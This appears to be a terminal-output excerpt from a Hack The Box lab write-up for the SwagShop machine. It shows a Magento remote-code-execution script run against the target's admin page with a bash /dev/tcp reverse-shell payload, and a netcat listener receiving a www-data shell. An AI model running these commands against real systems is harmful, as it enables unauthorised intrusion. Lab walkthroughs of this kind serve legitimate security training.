 ┌──(ryan㉿kali)-[~/HTB/SwagShop]
└─$ python2 magento_rce.py http://swagshop.htb/index.php/admin/ "bash -c 'bash -i >& /dev/tcp/10.10.14.108/443 0>&1'"
ryan@kali: ~/HTB/SwagShop 125x15
┌──(ryan㉿kali)-[~/HTB/SwagShop]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.108] from (UNKNOWN) [10.129.97.42] 48602
bash: cannot set terminal process group (1863): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ whoami
whoami
www-data
www-data@swagshop:/var/www/html$ hostname
hostname
swagshop
www-data@swagshop:/var/www/html$